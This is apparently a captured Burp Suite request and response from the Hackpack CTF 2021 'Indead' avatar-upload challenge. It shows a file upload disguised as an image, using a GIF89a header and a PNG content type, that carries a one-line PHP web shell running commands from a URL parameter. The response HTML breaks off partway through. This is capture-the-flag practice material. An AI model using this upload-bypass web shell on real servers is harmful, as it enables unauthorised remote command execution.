 Send Cancel < > Target: https://indead-upload-avatar.ctf2021.hackpack.club ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: indead-upload-avatar.ctf2021.hackpack.club
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------289250745086068029310098​97330
8 Content-Length: 291
9 Origin: https://indead-upload-avatar.ctf2021.hackpack.club
10 Connection: close
11 Referer: https://indead-upload-avatar.ctf2021.hackpack.club/
12 Cookie: _92392=http://192.168.181.16:10991
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------28925074508606802931009897330
16 Content-Disposition: form-data; name="avatar"; filename="test.php"
17 Content-Type: image/png
18
19 GIF89a;
20 <?php
21 echo system($_GET['cmd']); # shellcode goes here
22 ?>
23 -----------------------------28925074508606802931009897330--
24
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Length: 5485
3 Content-Type: text/html; charset=UTF-8
4 Date: Sat, 17 Apr 2021 16:47:28 GMT
5 Server: Apache/2.4.38 (Debian)
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.0.3
8 Connection: close
9
10
11 <!doctype html>
12 <html lang="en" class="h-100">
13
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
17 <meta name="description" content="">
18 <meta name="generator" content="Hugo 0.80.0">
19 <title>Indead · Hackpack CTF-2021</title>
20
21 <!-- Bootstrap core CSS -->
22 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
23 integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l
" crossorigin="anonymous">
24 <meta name="theme-color" content="#563d7c">
25
26
27 <style>
28 .bd-placeholder-img {
29 font-size: 1.125rem;
30 text-anchor: middle;
31 -webkit-user-select: none;
32 -moz-user-select: none;
33 -ms-user-select: none;
34 user-select: none;
35 }
36
37 @media (min-width: 768px) {
38 .bd-placeholder-img-lg {
39 font-size: 3.5rem;
40 }
41 }
42 </style>
43 </head>
44
45 <body class="d-flex flex-column h-100">
46 <nav class="navbar navbar-expand-lg navbar-light bg-light">
47 <a class="navbar-brand" href="/">
48 <img src="img/logo.svg" alt="Indead Logo" class="img-fluid" style="height: 60px">
49 </a>
50 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="
? < + > Type a search term 0 matches